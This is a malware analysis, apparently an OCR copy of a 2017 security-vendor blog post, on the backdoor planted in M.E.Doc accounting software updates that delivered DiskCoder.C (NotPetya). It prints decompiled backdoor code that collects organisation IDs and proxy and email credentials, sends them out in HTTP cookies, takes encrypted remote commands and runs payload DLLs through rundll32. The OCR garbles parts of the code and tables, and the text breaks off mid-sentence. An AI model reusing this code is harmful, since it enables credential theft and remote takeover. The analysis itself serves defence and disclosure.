# **Analysis of TeleBots' cunning backdoor**

**welivesecurity.com**[/2017/07/04/analysis-of-telebots-cunning-backdoor/](https://www.welivesecurity.com/2017/07/04/analysis-of-telebots-cunning-backdoor/)

July 4, 2017



This article reveals details about the initial infection vector that was used during the DiskCoder.C outbreak.



[Anton Cherepanov](https://www.welivesecurity.com/author/acherepanov/) 4 Jul 2017 - 10:00AM

This article reveals details about the initial infection vector that was used during the DiskCoder.C outbreak.

On the 27th of June 2017, a [new cyberattack](https://www.welivesecurity.com/2017/06/27/new-ransomware-attack-hits-ukraine/) hit many computer systems in Ukraine, as well as in other countries. That attack was spearheaded by the malware ESET products detect as [Diskcoder.C](http://www.virusradar.com/en/Win32_Diskcoder.C/description) (aka ExPetr, PetrWrap, Petya, or NotPetya). This malwaremasquerades as typical ransomware: it encrypts the data on the computer and demands \$300 in bitcoins for recovery. In fact, the malware authors' intention was to cause damage, so they did all that they could to make data decryption very unlikely.

In [our previous blogpost](https://www.welivesecurity.com/2017/06/30/telebots-back-supply-chain-attacks-against-ukraine/), we attributed this attack to the TeleBots group and uncovered details about other similar supply chain attacks against Ukraine. This article reveals details about the initial distribution vector that was used during the DiskCoder.C outbreak.

## **Tale of a malicious update**

The Cyberpolice Department of Ukraine's National Police stated, on its **[Facebook account](https://www.facebook.com/cyberpoliceua/posts/536947343096100)**, as did ESET and other information security companies, that the legitimate Ukrainian accounting software M.E.Doc was used by the attackers to push DiskCoder.C malware in the initial phase of the attack. However, until now, no details were provided as to exactly how it was accomplished.

During our research, we identified a very stealthy and cunning backdoor that was injected by attackers into one of M.E.Doc's legitimate modules. It seems very unlikely that attackers could do this without access to M.E.Doc's source code.

The backdoored module has the filename ZvitPublishedObjects.dll. This was written using the .NET Framework. It is a 5MB file and contains a lot of legitimate code that can be called by other components, including the main M.E.Doc executable ezvit.exe.

We examined all M.E.Doc updates that were released during 2017, and found that there are at least three updates that contained the backdoored module:

- 10.01.175-10.01.176, released on April 14th 2017
- 10.01.180-10.01.181, released on May 15th 2017
- 10.01.188-10.01.189, released on June 22nd 2017

[The incident](https://www.welivesecurity.com/2017/05/23/xdata-ransomware-making-rounds-amid-global-wannacryptor-scare/) with Win32/Filecoder.AESNI.C happened three days after the 10.01.180- 10.01.181 update and the DiskCoder.C outbreak happened five days after the 10.01.188- 10.01.189 update. Interestingly, four updates from April 24th 2017, through to May 10th 2017, and seven software updates from May 17th 2017, through to June 21st 2017, didn't contain the backdoored module.

Since the May 15th update did contain the backdoored module and the May 17th update didn't, here is a hypothesis that could explain the low infection Win32/Filecoder.AESNI.C ratio: the release of the May 17th update was an unexpected event for the attackers. They pushed the ransomware on May 18th, but the majority of M.E.Doc users no longer had the backdoored module as they had updated already.

The PE compilation stamps of analyzed files suggest that these files were compiled on the same date as the update or the day before.| Count of sections       | $T_{\text{max}}$ 1100                                                                                         |
|-------------------------|---------------------------------------------------------------------------------------------------------------|
| 3                       | Marchalt and                                                                                                  |
|                         | UTC Mon May 15 09:35:59 2017                                                                                  |
| Size of optional header | <b>OEOD</b>                                                                                                   |
| 00E0                    | magic opernmar neauer                                                                                         |
| Linker version          | OS version                                                                                                    |
| 8.00                    | 4.00                                                                                                          |
| 0.00                    | 4.00                                                                                                          |
| Image version           | Subsystem version                                                                                             |
| 004EF60E                | Size of code                                                                                                  |
| Entry point             | 004ED800                                                                                                      |
| Size of init data       | 00000000                                                                                                      |
| 00000600                | Size of uninit data                                                                                           |
| 004F4000                | 00000200                                                                                                      |
| Size of image           | Size of header                                                                                                |
| 00002000                | 004F0000                                                                                                      |
| Base of code            | Base of data                                                                                                  |
| 00400000                | Console                                                                                                       |
| Image base              | Subsystem                                                                                                     |
| 00002000                | 00000200                                                                                                      |
| Section alignment       | File alignment                                                                                                |
| 00100000/00001000       | 00100000/00001000                                                                                             |
| <b>Stack</b>            | Heap and the state of the state of the state of the state of the state of the state of the state of the state |
| Checksum                | Number of dirs                                                                                                |
| 00000000                | 16                                                                                                            |

Figure 1 – Compilation timestamp of the backdoored module pushed in May 15th update.

Figure 2 shows the differences between the list of classes of backdoored and nonbackdoored versions of the ZvitPublishedObjects.dll module, using the ILSpy .NET Decompiler:



The main backdoor class is named MeCom and it is located in the ZvitPublishedObjects.Server namespace as shown in Figure 3.

Figure 3 – The MeCom class with malicious code, as shown in ILSpy .NET Decompiler.

The methods of the MeCom class are invoked by the IsNewUpdate method of UpdaterUtils in the ZvitPublishedObjects.Server namespace. The IsNewUpdate method is called periodically in order to check whether a new update is available. The backdoored module from May 15th is implemented in a slightly different way and has fewer features than the one from June 22nd.

Each organization that does business in Ukraine has a unique legal entity identifier called the EDRPOU number ([Код ЄДРПОУ\)](https://uk.wikipedia.org/wiki/%D0%9A%D0%BE%D0%B4_%D0%84%D0%94%D0%A0%D0%9F%D0%9E%D0%A3). This is extremely important for the attackers: having the EDRPOU number, they could identify the exact organization that is now using the backdoored M.E.Doc. Once such an organization is identified, attackers could then use various tactics against the computer network of the organization, depending on the attackers' goal(s).Since M.E.Doc is accounting software commonly used in Ukraine, the EDRPOU values could be expected to be found in application data on machines using this software. Hence, the code that was injected in the IsNewUpdate method collects all EDRPOU values from application data: one M.E.Doc instance could be used to perform accounting operations for multiple organizations, so the backdoored code collects all possible EDRPOU numbers.

```
text = ZvitGbl.GlobalCfg.get UpdateUrl();
if (string.IsNullOrEmpty(text))
\{text = (is1C ? "http://www.1c-sed.com.ua/downloads/9/zvit9.php" : "http://upd.me-doc.com.ua/");
\mathcal{F}text += "last.ver";
text = text + "?rnd=" + Guill" + Guid. NewGuid().ToString("N");zvitWebClient.Proxy = proxy;
zvitWebClient.SetExpect100ContinueBehavior(text);
byte[] bytes = zvitWebClient.DownloadData(text);verLast = Encoding.GetEncoding(1251).GetString(bytes);
try
€
    string text2 = string. Empty;
    foreach (DataRow dataRow in new AccUserMgr().GetAllOrgs().Rows)
    €
        string str = dataRow["EDRPOU"].ToString();
        dataRow["NAME"].ToString();
       text{2} = text2 + str + "j";¥
    MeCom meCom = new MeCom(proxy, text2)
    €
        Period = 120000,
        Required = text,Result = textЪ.
    if (!meCom.CreateMainThread(true))
    €
        meCom.Dispose();
    \mathcal{F}
```
Figure 4 – Code that collects EDRPOU numbers.

Along with the EDRPOU numbers, the backdoor collects proxy and email settings, including usernames and passwords, from the M.E.Doc application.

#### **Warning! We recommend changing passwords for proxies, and for email accounts for all users of M.E.Doc software.**

The malicious code writes the information collected into the Windows registry under the HKEY\_CURRENT\_USER\SOFTWARE\WC key using Cred and Prx value names. So if these values exist on a computer, it is highly likely that the backdoored module did, in fact, run on that computer.

And here is the most cunning part! The backdoored module does not use any external servers as C&Cs: it uses the M.E.Doc software's regular update check requests to the official M.E.Doc server upd.me-doc.com[.]ua. The only difference from a legitimate request is that the backdoored code sends the collected information in cookies.| Ж<br>▣<br>$\Box$<br>Wireshark · Follow TCP Stream (tcp.stream eq 2) · backdoor_communication                                                                                                                                                                                           |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| GET /last.ver?rnd=86bd86f07faf4eda879069c57a4dc572 HTTP/1.1<br>User-Agent: medoc1001189<br>Host: upd.me-doc.com.ua                                                                                                                                                                     |  |
| HTTP/1.1 200 OK<br>Server: nginx/1.2.7<br>Date: Sun, 02 Jul 2017 14:01:17 GMT<br>Content-Type: application/octet-stream<br>Content-Length: 7<br>Ξ<br>Last-Modified: Wed, 21 Jun 2017 21:35:04 GMT<br>Connection: keep-alive<br>Accept-Ranges: bytes                                    |  |
| 1001189GET /last.ver?rnd=0e5ae4fbc9904d81987586e496edf281 HTTP/1.1<br>Cookie: EDRPOU=11112222;; un=Admin<br>User-Agent: medoc1001189<br>Host: upd.me-doc.com.ua                                                                                                                        |  |
| Packet 26. 5 client pkt(s), 5 server pkt(s), 7 turn(s). Click to select.<br>Stream $2 \div$<br>Show and save data as   ASCII<br>▾┆<br>Entire conversation (1039 bytes)<br>Find Next<br>Find:<br><b>Filter Out This Stream</b><br>Print<br><b>Back</b><br>Save as<br>Закрыть<br>Справка |  |

Figure 5 – HTTP request of backdoored module that contains EDRPOU number in cookies.

We have not performed forensic analysis on the M.E.Doc server. However, as we noted in our previous **blogpost**, there are signs that the server was compromised. So we can speculate that the attackers deployed server software that allows them to differentiate between requests from compromised and non-compromised machines.

```
private void SendPart(string Uri, string data, string report_id, int part, int count)
     using (ZvitWebClient zvitWebClient = new ZvitWebClient())
     €
           zvitWebClient.Proxy = this.proxy;
           ZvitWebClientExt.AddCookie(zvitWebClient, "EDRPOU", this.EDRPOU);<br>ZvitWebClientExt.AddCookie(zvitWebClient, "un", Environment.UserName);
           ZvitWebClientExt.AddCookie(zvitWebClient, "part", part.ToString());
           ZvitWebClientExt.AddCookie(zvitWebClient, "cnt", count.ToString());
           ZvitWebClientExt.AddCookie(zvitWebClient, "rid", report_id.ToString());<br>ZvitWebClientExt.AddCookie(zvitWebClient, "rid", report_id.ToString());<br>ZvitWebClientExt.AddCookie(zvitWebClient, "resr", data);
           zvitWebClient.SetExpect100ContinueBehavior(Uri);
           zvitWebClient.DownloadData(Uri);
     ₹.
₹.
```
Figure 6 – Code of backdoor that adds cookies to the request.

And, of course, the attackers added the ability to control the infected machine. The code receives a binary blob official M.E.Doc server, decrypts it using the Triple DES algorithm, and, afterwards, decompresses it using GZip. The result is an XML file that could contain several commands at once. This remote control feature makes the backdoor a fully-featured cyberespionage and cybersabotage platform at the same time.```
private Cmd[] GetCommandsAndPeriod(string Uri)
ł
   Uri = (Uri ?? this.PqUri);ZvitWebClient zvitWebClient = new ZvitWebClient();
    zvitWebClient.Proxy = this.proxy;
    ZvitWebClientExt.AddCookie(zvitWebClient, "EDRPOU", this.EDRPOU);
    ZvitWebClientExt.AddCookie(zvitWebClient, "un", Environment.UserName);
    zvitWebClient.SetExpect100ContinueBehavior(Uri);
   MemoryStream memoryStream = new MemoryStream(zvitWebClient.DownloadData(Uri));
    byte[] array = new byte[8];memoryStream.Read(array, 0, array.Length);
    byte[] array2 = new byte[memoryStream.Length - 8L];
    memoryStream.Read(array2, 0, array2.Length);
    byte[] data = Crypto.Decrypt(array2, array);
    byte[] cmds = Compression. Decompress(data);
    Cmds cmds2 = this. DeserializeCmds(cmds);Cmd[] commands = cmds2.commands;
    this.Period = cmds2.t;return commands;
\}
```
Figure 7 – Code of backdoor that decrypts incoming malware operators' commands.

The following table shows possible commands:

| <b>Command</b>      | <b>Purpose</b>                                                                                                                                                                                                                      |
|---------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| $0 -$ RunCmd        | Executes supplied shell command                                                                                                                                                                                                     |
| $1 -$<br>DumpData   | Decodes supplied Base 64 data and saves it to a file                                                                                                                                                                                |
| $2 -$ MinInfo       | Collects information about OS version, bitness (32 or 64), current<br>privileges, UAC settings, proxy settings, email settings including login and<br>password                                                                      |
| $3 - GetFile$       | Collects file from the infected computer                                                                                                                                                                                            |
| $4 - Payload$       | Decodes supplied Base64 data, saves it to an executable file                                                                                                                                                                        |
| $5-$<br>AutoPayload | Same as previous but the supplied file should be a DLL and it will be<br>dropped and executed from the Windows folder using rund 32.exe. In<br>addition, once executed, it attempts to overwrite that dropped DLL and<br>delete it. |

It should be noted that command number 5, named by malware authors as AutoPayload, perfectly matches the way in which DiskCoder.C was initially executed on "patient zero" machines.```
public string AutoPayload(string name, byte[] data, string arguments)
    int num = 0;
    string text = string.Empty;
    string b = "FAIL DUMP";string text2 = string.Empty;
    try
    €
        string environmentVariable = Environment.GetEnvironmentVariable("windir");
        string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData);
        if (!string.IsNullOrEmpty(environmentVariable))
        €
            text2 = Path.Combine(environmentVariable, name);
            b = this.DumpData(text2, data);if (!File.Exists(text2) && !string.IsNullOrEmpty(folderPath))
        €
            text2 = Path.Combine(folderPath, name);
            b = this.DumpData(text2, data);
        if('OK' == b)string fileName = Path.Combine(environmentVariable, "system32\\rundll32.exe");
            using (Process process = new Process
            €
                StartInfo = new ProcessStartInfo
                €
                    FileName = fileName,
                    UseShellExecute = false,
                    RedirectStandardOutput = true,
                    CreateNoWindow = true,
                    Arguments = string.Format("\"{0}\",#1 {1}", text2, arguments)
                Y
            )process.Start();
                if (num > 0)€
                    process.WaitForExit(num);
                    if (!process.HasExited)
                    €
                        process.Kill();
                    ł
                    text = process.ExitCode.ToString();
                ł
                else
                €
                    text = "Started Infinite: " + text2;ł
            \mathcal{Y}<sup>}</sup>
   \mathcal{Y}
```
Figure 8 – AutoPayload method that was used to execute DiskCoder.C malware.

### **Conclusions**

As our analysis shows, this is a thoroughly well-planned and well-executed operation. We assume that the attackers had access to the M.E.Doc application source code. They had time to learn the code and incorporate a very stealthy and cunning backdoor. The size of the full M.E.Doc installation is about 1.5GB, and we have no way at this time to verify that there are no other injected backdoors.

There are still questions to answer. How long has this backdoor been in use? What commands and malware other than DiskCoder.C or Win32/Filecoder.AESNI.C have been pushed via this channel? What other software update supply chains might the gang behind